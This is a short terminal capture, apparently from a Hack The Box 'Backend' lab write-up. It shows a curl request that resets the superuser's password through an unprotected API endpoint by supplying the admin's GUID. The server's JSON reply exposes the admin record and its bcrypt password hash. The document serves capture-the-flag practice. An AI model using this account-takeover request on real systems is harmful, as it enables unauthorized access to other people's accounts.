 HTB/Machines/Backend
❯ curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "emperor"
}' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 318 100 241 100 77 176 56 0:00:01 0:00:01 --:--:-- 232
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$OC37QcbotRdARdcihcypMucxDcUn25257wV5v710P.PojBMutBg5O",
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"time_created": 1649533388111,
"last_update": null
}